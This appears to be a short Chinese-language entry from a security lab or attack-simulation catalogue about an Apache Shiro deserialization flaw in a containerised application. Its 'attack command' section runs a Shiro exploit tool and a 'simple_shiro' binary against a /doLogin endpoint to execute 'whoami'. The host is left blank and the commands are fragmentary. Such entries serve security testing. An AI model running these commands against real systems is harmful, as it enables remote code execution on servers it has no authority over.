 容器内应用漏洞-shiro反序列化
描述
容器内应用漏洞-shiro反序列化
攻击命令
命令：unzip Shiro-EXP-main.zip;python3 Shiro-EXP-main/Main.py
http:///doLogin && chmod +x simple_shiro &&
./simple_shiro http:///doLogin "whoami"